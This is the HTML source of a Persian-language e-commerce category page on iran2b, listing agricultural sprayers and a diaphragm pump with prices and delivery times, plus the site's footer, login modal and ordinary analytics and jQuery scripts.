        <label data-id="154" data-categoryid="208" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/154/%D9%85%D8%A7%D8%B4%DB%8C%D9%86-%D8%A2%D9%84%D8%A7%D8%AA-%D8%B2%D8%B1%D8%A7%D8%B9%D8%AA-%D9%88-%D8%A8%D8%A7%D8%BA%D8%A8%D8%A7%D9%86%DB%8C/%D8%B3%D9%85%D9%BE%D8%A7%D8%B4-%D8%B2%D9%86%D8%A8%D9%87-%D8%A7%DB%8C/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="سمپاش زنبه ای" src="/Files/ProductImage/ProductImage91510239333737fc-b785-4a1c-b62e-0970f9b3fdef.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">سمپاش زنبه ای</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>6183 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 4,500,000 تومان </p>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>2 تا 4 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="153" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="153" data-categoryid="208" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/153/%D9%85%D8%A7%D8%B4%DB%8C%D9%86-%D8%A2%D9%84%D8%A7%D8%AA-%D8%B2%D8%B1%D8%A7%D8%B9%D8%AA-%D9%88-%D8%A8%D8%A7%D8%BA%D8%A8%D8%A7%D9%86%DB%8C/%D8%B3%D9%85%D9%BE%D8%A7%D8%B4-200-%D9%84%DB%8C%D8%AA%D8%B1%DB%8C-%D9%81%D8%B1%D8%BA%D9%88%D9%86%DB%8C/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="سمپاش 200 لیتری فرغونی" src="/Files/ProductImage/ProductImage3033980641d93530-d267-49b7-9cf2-a82965c238be.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">سمپاش 200 لیتری فرغونی</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>7203 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 5,030,000 تومان </p>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="152" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="152" data-categoryid="208" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/152/%D9%85%D8%A7%D8%B4%DB%8C%D9%86-%D8%A2%D9%84%D8%A7%D8%AA-%D8%B2%D8%B1%D8%A7%D8%B9%D8%AA-%D9%88-%D8%A8%D8%A7%D8%BA%D8%A8%D8%A7%D9%86%DB%8C/%D8%B3%D9%85%D9%BE%D8%A7%D8%B4-100-%D9%84%DB%8C%D8%AA%D8%B1%DB%8C-%D9%81%D8%B1%D8%BA%D9%88%D9%86%DB%8C/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="سمپاش 100 لیتری فرغونی" src="/Files/ProductImage/ProductImage870294544f4e030b-f06c-4b58-b902-03094325c209.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">سمپاش 100 لیتری فرغونی</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>2883 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 4,730,000 تومان </p>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="151" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="151" data-categoryid="208" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/151/%D9%85%D8%A7%D8%B4%DB%8C%D9%86-%D8%A2%D9%84%D8%A7%D8%AA-%D8%B2%D8%B1%D8%A7%D8%B9%D8%AA-%D9%88-%D8%A8%D8%A7%D8%BA%D8%A8%D8%A7%D9%86%DB%8C/%D8%B3%D9%85%D9%BE%D8%A7%D8%B4--1500-%D9%84%DB%8C%D8%AA%D8%B1%DB%8C-%D8%A8%D8%A7-%D9%85%D8%AE%D8%B2%D9%86-%D9%BE%D9%84%DB%8C-%D8%A7%D8%AA%DB%8C%D9%84%D9%86/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="سمپاش  1500 لیتری با مخزن پلی اتیلن" src="/Files/ProductImage/ProductImage397629571.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">سمپاش  1500 لیتری با مخزن پلی اتیلن</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>3325 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 16,150,000 تومان </p>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="150" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="150" data-categoryid="208" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/150/%D9%85%D8%A7%D8%B4%DB%8C%D9%86-%D8%A2%D9%84%D8%A7%D8%AA-%D8%B2%D8%B1%D8%A7%D8%B9%D8%AA-%D9%88-%D8%A8%D8%A7%D8%BA%D8%A8%D8%A7%D9%86%DB%8C/%D8%B3%D9%85%D9%BE%D8%A7%D8%B4--1000-%D9%84%DB%8C%D8%AA%D8%B1%DB%8C-%D8%A8%D8%A7-%D9%85%D8%AE%D8%B2%D9%86-%D9%BE%D9%84%DB%8C-%D8%A7%D8%AA%DB%8C%D9%84%D9%86/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="سمپاش  1000 لیتری با مخزن پلی اتیلن" src="/Files/ProductImage/ProductImage706881232a4ce9fa-874d-40a4-acd5-1bcb27d0c516.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">سمپاش  1000 لیتری با مخزن پلی اتیلن</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>4222 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 15,150,000 تومان </p>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="149" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="149" data-categoryid="208" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/149/%D9%85%D8%A7%D8%B4%DB%8C%D9%86-%D8%A2%D9%84%D8%A7%D8%AA-%D8%B2%D8%B1%D8%A7%D8%B9%D8%AA-%D9%88-%D8%A8%D8%A7%D8%BA%D8%A8%D8%A7%D9%86%DB%8C/%D8%B3%D9%85%D9%BE%D8%A7%D8%B4--600-%D9%84%DB%8C%D8%AA%D8%B1%DB%8C-%D8%A8%D8%A7%D8%A8%D9%88%D9%85-%DA%A9%D8%AA%D8%A7%D8%A8%DB%8C-%D8%A8%D8%A7-%D9%BE%D9%85%D9%BE-%DA%86%DB%8C%D9%86%DB%8C-120/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="سمپاش  600 لیتری بابوم کتابی با پمپ چینی 120" src="/Files/ProductImage/ProductImage4964659876f699fb-6fc2-4208-a1dd-41228babec0f.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">سمپاش  600 لیتری بابوم کتابی با پمپ چینی 120</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>3193 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 11,550,000 تومان </p>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="148" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="148" data-categoryid="208" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/148/%D9%85%D8%A7%D8%B4%DB%8C%D9%86-%D8%A2%D9%84%D8%A7%D8%AA-%D8%B2%D8%B1%D8%A7%D8%B9%D8%AA-%D9%88-%D8%A8%D8%A7%D8%BA%D8%A8%D8%A7%D9%86%DB%8C/%D8%B3%D9%85%D9%BE%D8%A7%D8%B4--400-%D9%84%DB%8C%D8%AA%D8%B1%DB%8C-%D8%A8%D8%A7-%D8%A8%D9%88%D9%85-%DA%A9%D8%AA%D8%A7%D8%A8%DB%8C-%D9%88-%D8%B6%D8%B1%D8%A8%D8%AF%D8%B1%DB%8C/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="سمپاش  400 لیتری با بوم کتابی و ضربدری" src="/Files/ProductImage/ProductImage296648850a6f655b-8fb5-42d5-b7a8-7da01548bcde.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">سمپاش  400 لیتری با بوم کتابی و ضربدری</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>3637 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 11,050,000 تومان </p>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="147" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="147" data-categoryid="208" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/147/%D9%85%D8%A7%D8%B4%DB%8C%D9%86-%D8%A2%D9%84%D8%A7%D8%AA-%D8%B2%D8%B1%D8%A7%D8%B9%D8%AA-%D9%88-%D8%A8%D8%A7%D8%BA%D8%A8%D8%A7%D9%86%DB%8C/%D8%B3%D9%85%D9%BE%D8%A7%D8%B4-%D9%87%D8%A7%DB%8C-%D8%AA%D9%88%D8%B1%D8%A8%DB%8C%D9%86%DB%8C-%D8%B2%D8%B1%D8%A7%D8%B9%DB%8C/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="سمپاش های توربینی زراعی" src="/Files/ProductImage/ProductImage768018580bac58e0-9be6-4ce1-ad1d-d0124a0bc143.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">سمپاش های توربینی زراعی</div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>2597 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 49,000,000 تومان </p>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
        <div class="ere-item-wrap">
            
<div class="ItemListView">
    <div>
        <div data-id="146" class="wishlist">
            <span class="fa fa-heart"></span>
        </div>
        <label data-id="146" data-categoryid="208" class="compare hidden-sm hidden-xs">
            <span class="fa fa-square-o"></span><span>مقایسه</span>
        </label>
        <a class="productLink" target="_blank" rel="noopener noreferrer" href="/product/146/%D9%85%D8%A7%D8%B4%DB%8C%D9%86-%D8%A2%D9%84%D8%A7%D8%AA-%D8%B2%D8%B1%D8%A7%D8%B9%D8%AA-%D9%88-%D8%A8%D8%A7%D8%BA%D8%A8%D8%A7%D9%86%DB%8C/%D9%BE%D9%85%D9%BE-%D8%AF%DB%8C%D8%A7%D9%81%D8%B1%D8%A7%DA%AF%D9%85%DB%8C-/False">
            <div class="rightSection">
                <div class="div-1">
                    <img class="img-responsive" alt="پمپ دیافراگمی " src="/Files/ProductImage/ProductImage6586771283023ee1-36ee-4797-a60b-c5ab303ba9e6.jpg">
                </div>
            </div>
            <div class="leftSection">
                <div class="div-1">
                    <div class="p-name">پمپ دیافراگمی </div>
                    <div class="rateDiv">
                        <div class="Rating">
                            <span class="fa fa-star"></span>
                            <span>0</span>
                        </div>
                        <div>
                            <span>0 نفر امتیاز دادند</span>
                            <span>3439 نفر بازدید کردند </span>
                        </div>
                    </div>

                    <div class="SpecialFeatureDiv">
                    </div>
                </div>
                <div class="div-2">

                            <p class="mainPrice">قیمت : 8,000,000 تومان </p>
                        <div class="DeliveryTime hidden-sm hidden-xs">
                            <span>زمان آماده سازی : </span>
                            <span>1 تا 3 روزکاری </span>
                        </div>
                </div>
            </div>
        </a>
    </div>

</div>

        </div>
</div>
<div  class="PagingDiv hidden-sm hidden-xs">
    


<ul class="list-inline" id="PageinBtns">
        <li class="btn btn-xs btn-o  btn-blue previous disabled">
            <a>صفحه قبل</a>
        </li>
                    <li class="btn btn-xs btn-o  btn-blue disabled">
                    <a>1</a>
                </li>
                <li data-step="2" class="btn btn-xs btn-o btn-blue Page-number">
                    <a>2</a>
                </li>
            <li class="btn btn-xs btn-o btn-blue next">
            <a>صفحه بعد</a>
        </li>
</ul>


<script type="text/javascript">
    $(document).ready(function () {
        $('input#Step').val(1);
    });
</script>
</div>            </div>
        </div>
    </div>
</div>
<script src="/Scripts/bootstrap-slider.min.js"></script>
<script src="/Scripts/OutScripts/SearchProductNew.js"></script>
<script type="text/javascript">
    $(document).ready(function () {
        fillters="";
        searchFilters =[];
        var ListOrTableId=1;
        categoryId=64;
        TemplateMainPageId=null
        localStorage.setItem("ListOrTable", ListOrTableId);
    });
</script>
                    </div>
                    

                </div>
            </div>

        </div>
    </div>
        <input type="hidden" id="UserIsAuthenticated" name="UserIsAuthenticated" value="0" style="float:left" />
    
    

<footer>
    <div class="top-footer">
        <a class="ScrollTop">
            <span>برو بالا</span><img src="/images/up-arrow.png" />
        </a>
    </div>
    <div class="footerinner">
        <div class="rightSection">
            <div class="quick-links">
                <h5 class="title-footer">
                    راهنمای iran2b
                </h5>
                <ul>
                        <li><a href="/Docs/footer/9/%D8%AF%D8%B1%D8%A8%D8%A7%D8%B1%D9%87-%D9%85%D8%A7" target="_blank">درباره ما</a></li>
                        <li><a href="/Docs/footer/10/%D9%82%D9%88%D8%A7%D9%86%DB%8C%D9%86-%D9%88-%D9%85%D9%82%D8%B1%D8%B1%D8%A7%D8%AA" target="_blank">قوانین و مقررات</a></li>
                        <li><a href="/Docs/footer/11/%D8%AD%D8%B1%DB%8C%D9%85-%D8%AE%D8%B5%D9%88%D8%B5%DB%8C" target="_blank">حریم خصوصی</a></li>
                        <li><a href="/Docs/footer/12/%D9%88%D8%A8%D9%84%D8%A7%DA%AF" target="_blank">وبلاگ</a></li>
                </ul>
            </div>
            <div class="quick-links">
                <h5 class="title-footer">
                    خدمات کاربران
                </h5>
                <ul>
                        <li><a href="/Docs/footer/13/%D9%BE%D8%B1%D8%B3%D8%B4-%D9%87%D8%A7%DB%8C-%D9%85%D8%AA%D8%AF%D8%A7%D9%88%D9%84-%DA%A9%D8%A7%D8%B1%D8%A8%D8%B1%D8%A7%D9%86" target="_blank">پرسش های متداول کاربران</a></li>
                        <li><a href="/Docs/footer/14/%D8%B1%D8%A7%D9%87%D9%86%D9%85%D8%A7%DB%8C-%DA%A9%D8%A7%D8%B1-%D8%A8%D8%A7-iran2b" target="_blank">راهنمای کار با iran2b</a></li>
                        <li><a href="/Docs/footer/15/%D8%A8%D8%A7%D8%B4%DA%AF%D8%A7%D9%87-%D9%85%D8%B4%D8%AA%D8%B1%DB%8C%D8%A7%D9%86" target="_blank">باشگاه مشتریان</a></li>
                </ul>
            </div>

            <div class="quick-links">
                <h5 class="title-footer">
                    راهنمای فروشگاه ها
                </h5>
                <ul>
                        <li><a href="/Docs/footer/16/%D8%AE%D8%AF%D9%85%D8%A7%D8%AA-%D8%A7%D8%B9%D8%B6%D8%A7" target="_blank">خدمات اعضا</a></li>
                        <li><a href="/Docs/footer/17/%D8%B1%D8%A7%D9%87%D9%86%D9%85%D8%A7%DB%8C-%DA%AF%D8%A7%D9%85-%D8%A8%D9%87-%DA%AF%D8%A7%D9%85-%D8%AB%D8%A8%D8%AA-%D9%81%D8%B1%D9%88%D8%B4%DA%AF%D8%A7%D9%87" target="_blank">راهنمای گام به گام ثبت فروشگاه</a></li>
                        <li><a href="/Docs/footer/18/%D9%BE%D8%B1%D8%B3%D8%B4-%D9%87%D8%A7%DB%8C-%D9%85%D8%AA%D8%AF%D8%A7%D9%88%D9%84-%D8%A7%D8%B9%D8%B6%D8%A7" target="_blank">پرسش های متداول اعضا</a></li>
                        <li><a href="/Docs/footer/19/%D8%B1%D8%A7%D9%87%D9%86%D9%85%D8%A7%DB%8C-%D8%AB%D8%A8%D8%AA-%DA%A9%D8%A7%D9%84%D8%A7" target="_blank">راهنمای ثبت کالا</a></li>
                </ul>
            </div>
            <div class="contact-info ">
                <h5 class="title-footer">
                    ارتباط با پشتیبانی
                </h5>
                <div class="complete-color">24 ساعته آماده پاسخ گویی می باشیم</div>
                <ul>
                    <li><span>تلفن : 01144405255</span></li>
                    <li><span> فکس : 01133206275</span></li>
                    <li><span> شماره همراه : 09111526275</span></li>
                    <li class="iransans-en"><span> ایمیل: info@iran2b.com</span></li>
                    <li><span>نشانی : </span></li>
                </ul>
                <h5 class="title-footer">
                    ما را در شبکه های اجتماعی دنبال کنید
                </h5>
                <div class="share-social">
                    <a href="https://t.me/iran2b" class="container-share tooltipButton" data-placement="bottom" title="اشتراک در تلگرام">
                        <span class="icon-share telegram">
                            <img src="/images/shtelegram.png" />
                        </span>
                    </a>
                    <a href="https://www.aparat.com/iran2b" class="container-share tooltipButton" data-placement="bottom" title="اشتراک در آپارات">
                        <span class="icon-share aparat">
                            <img src="/images/shaparat.png" />
                        </span>
                    </a>
                    <a class="container-share tooltipButton" data-placement="bottom" title="اشتراک در یوتویوپ">
                        <span class="icon-share yotube">
                            <img src="/images/shyoutube.png" />
                        </span>
                    </a>
                    <a class="container-share tooltipButton" data-placement="bottom" title="اشتراک در فیسبوک">
                        <span class="icon-share facebook">
                            <img src="/images/shfacebook.png" />
                        </span>
                    </a>
                    <a href="https://instagram.com/iran2b" class="container-share tooltipButton" data-placement="bottom" title="اشتراک در اینستاگرام">
                        <span class="icon-share instagram">
                            <img src="/images/shinsta.png" />
                        </span>
                    </a>
                    <a class="container-share tooltipButton" data-placement="bottom" title="اشتراک در توییتر">
                        <span class="icon-share twitter">
                            <i class="fa fa-twitter"></i>
                        </span>
                    </a>
                </div>
            </div>
        </div>
        <div class="leftSection">
        <div class="enamadDiv">
<script type="text/javascript">;!(function(w,d) {'use strict';d.write('<div id="amarfa-stats-7221" style="display: inline-block"></div>');d.write('<'+'sc'+'ript type="text/javasc'+'ri'+'pt" src="//amarfa.ir/stats/7221.js" async><'+'/'+'scri'+'pt>');})(this,document);</script>            

<a target="_blank" href="https://trustseal.enamad.ir/?id=163276&amp;Code=Byy8bPvgFx479I9nivzn"><img src="https://Trustseal.eNamad.ir/logo.aspx?id=163276&amp;Code=Byy8bPvgFx479I9nivzn" alt="" style="cursor:pointer" id="Byy8bPvgFx479I9nivzn"></a>


            
            
         
        </div>
        </div>

    </div>
    <div class="footer-copyright">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-md-5">
                    <span class="iransans-en">اشتراک در آپارات ایران توبی می باشد.</span>
                </div>
                <div class="col-sm-6 col-md-7">
                    <a href="https://jco.ir/">
                        این وب سایت محصول&#160;شرکت نرم افزاری جادوی فکر، تولید کننده سیستم ها و بسته های نرم افزاری&#160;کارما&#160;می باشد
                    </a>
                    
                </div>
            </div>
        </div>
    </div>
</footer>


    <a href="#" class="scroll_top" title="برو بالا" style="display: inline;">Scroll</a>
    <div class="modal fade" id="LoginModal" tabindex="-1" role="dialog" aria-labelledby="LoginModal" aria-hidden="true">
        <div class="modal-dialog modal-sm" style="padding-top:10%;">
            <div class="modal-content" style="background:#fff;">

            </div>
        </div>
    </div>

    
<div class="overlay hide">
    <div class="popUp hide1 col-md-8 col-sm-10 col-xs-11 center-block floatNone">
        <div class="closePopUp" id="Closenewsgallery">
            <i class="fa fa-times"></i>
        </div>
        <div class="col-sm-12 loginContainer">
            <div class="col-md-6 col-sm-6 rightSide">
                <div class="container-right">

                    <form id="LoginFormPartial" role="form" method="post" class="form-horizontal" action="/Account/LoginPartial2">
                        <div class="form-group" style="margin-bottom:5px;">
                            <div class="col-sm-12">
                                <div class="message-info" style="margin-bottom:0px;padding:15px;text-align:center;">
                                </div>
                            </div>
                        </div>
                        <div class="form-group">
                            <div class="col-md-12">
                                <label class="label-login" for="UserName">نام کاربری یا ایمیل</label>
                                <input autocomplete="off" class="form-control text-box single-line" data-val="true" data-val-required="The نام کاربری field is required." id="UserName" name="UserName" type="text" value="" />
                                <img src="/images/user-icon.png" class="img-icon" />
                            </div>
                        </div>
                        <div class="form-group">
                            <div class="col-md-12">
                                <label class="label-login" for="Password">رمز عبور</label>
                                <input class="form-control text-box single-line password" data-val="true" data-val-required="The رمز عبور field is required." id="Password" name="Password" type="password" />
                                <img src="/images/password-icon.png" class="img-icon" />
                            </div>
                        </div>
                        <div class="form-group sectionPassword">
                            <div class="col-md-12">
                                <div class="section-login mb10xs"><label><input data-val="true" data-val-required="The مرا به خاطر بسپار ؟ field is required." id="RememberMe" name="RememberMe" type="checkbox" value="true" /><input name="RememberMe" type="hidden" value="false" /><span>مرا به خاطر بسپار</span></label> </div>
                                <div class="section-login section-login-blue">
                                    <a href="/Account/ResetPassWord" class="pull-left">رمز عبور خود را فراموش کرده ام!</a>
                                </div>
                            </div>
                        </div>
                        <div class="form-group capcheDiv hide" style="text-align:center">
                            <div style="font-family:Tahoma;font-size:12px;color:#000000;">
<script type="text/javascript">
$(function () {$('#a1e815a0fc66422a8774298e5358e676').show();});
function ______4c1c53377dc04563b74da3312f6dc5e4________() { $('#a1e815a0fc66422a8774298e5358e676').hide(); $.post("/DefaultCaptcha/Refresh", { t: $('#CaptchaDeText').val() }, function(){$('#a1e815a0fc66422a8774298e5358e676').show();}); return false; }</script> 
<br/>
<img id="CaptchaImage" src="/DefaultCaptcha/Generate?t=ddbf813e912c43259c8eab462a2d9206"/><input id="CaptchaDeText" name="CaptchaDeText" type="hidden" value="ddbf813e912c43259c8eab462a2d9206" /> <br/><a href="#CaptchaImage" id="a1e815a0fc66422a8774298e5358e676" onclick="______4c1c53377dc04563b74da3312f6dc5e4________()" style="display:none;">تغییر متن</a><br/>متن بالا را در زیر باکس وارد کنید<br/><input autocomplete="off" autocorrect="off" data-val="true" data-val-required="پر کردن فیلد زیر ضروری است" id="CaptchaInputText" name="CaptchaInputText" type="text" value="" /><br/><span class="field-validation-valid" data-valmsg-for="CaptchaInputText" data-valmsg-replace="true"></span></div>
                        </div>
                        <div class="form-group">
                            <div class="col-md-12">
                                <button type="submit" class="btn-login3 mb10">ورود</button>
                            </div>
                        </div>
                        <div class="sp-signup">
                            <span class="text-center center-block mr5 font14">آیا تا به حال عضو نشده اید؟<a class="mr5 signup-btn" href="/Account/CustomerRegister"> ثبت نام</a></span>
                        </div>
                    </form>
                </div>
            </div>
            <div class="col-md-6 col-sm-6 leftSide hidden-xs">
                <div class="content">
                    <h3>ورود به iran2b</h3>
                    <p>
                        به سفارشات خود و لیست علاقه مندی هایتان دسترسی پیدا کنید و به سادگی سوابق خرید و فعالیت های خود را مدیریت کنید و در صورت داشتن فروشگاهی برای خود محصولات خود را مدیریت نمایید
                    </p>

                </div>
                <img src="/images/banner-login.png" class="img-responsive bannerLogin" />
            </div>

        </div>
    </div>
</div>
<script type="text/javascript">
    var CountLogin = 0;
        $(document).ready(function () {
            $('#LoginFormPartial').bootstrapValidator({
                live: 'enabled',
                feedbackIcons: {
                    validating: 'glyphicon glyphicon-refresh'
                },
                locale: 'fa_IR',
                fields: {

                }
            }).on('success.form.bv', function (e) {
                e.preventDefault();
                var $form = $(e.target);
                var formData = new FormData(),
              params = $form.serializeArray();
                $.each(params, function (i, val) {
                    formData.append(val.name, val.value);
                });
                formData.append("CountLogin", CountLogin);
                var bv = $form.data('bootstrapValidator');

                $.ajax({
                    beforeSend: function () {
                        $form.addClass("DisableItems");
                    },
                    url: $form.attr("action"),
                    type: $form.attr("method"),
                    data: formData,
                    dataType: "json",
                    cache: false,
                    contentType: false,
                    processData: false,
                    success: function (result) {
                        if (result.Success) {
                            if (result.Url != null) {
                                window.location.href = result.Url;
                            }
                            else {
                                $.get("/Account/LoginSuccess", {
                                }, function (data) {
                                    $("#login-block").html(data);
                                    $.get("/ShoppingCart/ShowItemsCart", {
                                    }, function (data2) {
                                        $("#cart-block").html(data2);
                                        $.get("/Account/MyProfile", {
                                        }, function (reslut2) {
                                            $("#CustomerMenu").html(reslut2);
                                            $("#UserIsAuthenticated").val(1);
                                        });
                                        $(".overlay").addClass('hide').removeClass("show");
                                        $(".popUp").addClass('hide1').removeClass("show1");
                                    });
                                    $form.removeClass("DisableItems");
                                });
                            }
                        }
                        else {
                            $form.find('.message-info').addClass('fail').text("نام کاربری یا رمز عبور وراد شده اشتباه است");
                            $form.find('.message-info').slideDown(400);
                            $("button[type='submit']").prop('disabled', false);
                            $form.removeClass("DisableItems");
                            $(".capcheDiv").removeClass("hide");
                            CountLogin += 1;
                            console.log(CountLogin);
                        }
                    }
                });
           });
        });
</script>
    <div id="JQueryMessageList">

    </div>
    <div id="ErrorMessageTemplate" style="display:none">
        <div class="JQueryMessage">
            <span class="fa fa-exclamation-circle"></span>
            <span class="titleerrormessage">کالای انتخابی با کالای قبلی هم گروه نیست</span>
            <a id="ClearListCompare">پاک کردن لیست</a>
        </div>
    </div>
    <div id="ErrorMessagegather4Template" style="display:none">
        <div class="JQueryMessage">
            <span class="fa fa-exclamation-circle"></span>
            <span class="titleerrormessage">همزمان بیشتر از 4 کالا را نمیتوانید مقایسه کنید !</span>

        </div>
    </div>
    <div id="ErrorTemplate" style="display:none">
        <div class="JQueryMessage ErrorClass">
            <span class="fa fa-exclamation-circle"></span>
            <span class="titleerrormessage"></span>

        </div>
    </div>
    <div id="SuccessTemplate" style="display:none">
        <div class="JQueryMessage SuccessClass">
            <span class="fa fa-exclamation-circle"></span>
            <span class="titleerrormessage"></span>

        </div>
    </div>
    <div id="CompareBox" style="display:none;">
        <div class="ProductsCompareList"></div>
        <div class="DivBottun">
            <div class="CompareBtn">
                <span>مقایسه</span><span class="badge Cbadge">0</span>
            </div>
            <div class="CanselCompareBtn">
                <span>حذف همه</span>
            </div>
        </div>
    </div>
    <div id="ProductsCompareTemplate" style="display:none;">
